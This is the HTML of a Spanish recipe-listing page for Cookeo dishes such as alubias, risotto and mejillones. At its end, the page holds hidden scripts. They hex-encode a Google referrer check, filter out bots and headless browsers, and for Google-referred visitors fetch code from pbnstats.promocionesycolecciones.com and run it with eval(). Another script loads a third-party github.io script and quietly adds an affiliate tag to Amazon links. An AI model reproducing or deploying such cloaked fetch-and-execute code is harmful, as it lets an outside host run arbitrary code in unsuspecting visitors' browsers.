
                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/380/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/237/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Alubias blancas estofadas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/237/" itemprop="headline">Recetas Cookeo: Alubias blancas estofadas</a></h2>

                <p><small>

                    <time datetime="2025-10-31T10:00:00+08:00" itemprop="datePublished">

                        31/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/237/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="31/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/541/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/541/" itemprop="headline">Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS</a></h2>

                <p><small>

                    <time datetime="2025-10-19T10:00:00+08:00" itemprop="datePublished">

                        19/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/541/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="19/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/747/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pure de verduras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/747/" itemprop="headline">Recetas Cookeo: Pure de verduras</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/747/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/741/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Salsa de Caramelo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/741/" itemprop="headline">Recetas Cookeo: Salsa de Caramelo</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/741/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/724/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Garbanzos al Curry" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/724/" itemprop="headline">Recetas Cookeo: Garbanzos al Curry</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/724/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/548/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Risotto a la marinera" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/548/" itemprop="headline">Recetas Cookeo: Risotto a la marinera</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/548/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/546/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Mejillones en salsa (apto también para espaguettis)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/546/" itemprop="headline">Recetas Cookeo: Mejillones en salsa (apto también para espaguettis)</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/546/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/544/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: ESPAGUETIS CON HUEVO DURO Y CARNE PICADA" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/544/" itemprop="headline">Recetas Cookeo: ESPAGUETIS CON HUEVO DURO Y CARNE PICADA</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/544/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/540/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: MEJILLONES A LA DIABLA" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/540/" itemprop="headline">Recetas Cookeo: MEJILLONES A LA DIABLA</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/540/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/539/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con pechuga de pollo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/539/" itemprop="headline">Recetas Cookeo: Arroz con pechuga de pollo</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/539/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/518/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con verduras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/518/" itemprop="headline">Recetas Cookeo: Arroz con verduras</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/518/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/732/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: MACARRONES CON VERDURAS" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/732/" itemprop="headline">Recetas Cookeo: MACARRONES CON VERDURAS</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/732/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/727/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pulpo á feira" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/727/" itemprop="headline">Recetas Cookeo: Pulpo á feira</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/727/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/72/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pastel de berenjenas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/72/" itemprop="headline">Recetas Cookeo: Pastel de berenjenas</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/72/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/706/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Espagueti con Perrachicas y Menta" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/706/" itemprop="headline">Recetas Cookeo: Espagueti con Perrachicas y Menta</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/706/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recetas/detalle/691/">
											<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carne de ternera con tomate" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recetas/detalle/691/" itemprop="headline">Recetas Cookeo: Carne de ternera con tomate</a></h2>

                <p><small>

                    <time datetime="2025-09-09T09:00:00+08:00" itemprop="datePublished">

                        09/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">cookeo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://recetascookeomoulinex.es/recetas/detalle/691/">

                <meta itemprop="author" content="recetascookeomoulinex.es">

                
                <meta itemprop="datePublished" content="09/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/24" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetascookeomoulinex.es</h3>

        <p style="margin: 10px 0; color: #ccc;">recetascookeomoulinex.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cookeo" style="color: #fff;">cookeo</a>

            
                <a href="/categoria/receta" style="color: #fff;">receta</a>

            
                <a href="/categoria/2014" style="color: #fff;">2014</a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/2018" style="color: #fff;">2018</a>

            
                <a href="/categoria/2019" style="color: #fff;">2019</a>

            
                <a href="/categoria/2020" style="color: #fff;">2020</a>

            
                <a href="/categoria/home" style="color: #fff;">home</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetascookeomoulinex.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#25474a514c4f4a4b494c4b40654248444c490b464a48" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetascookeomoulinex.es/",
					"website_privacy_policy_url": "https://recetascookeomoulinex.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+para+Cookeo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2ac54058f5b4fdd9841606727aafa1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
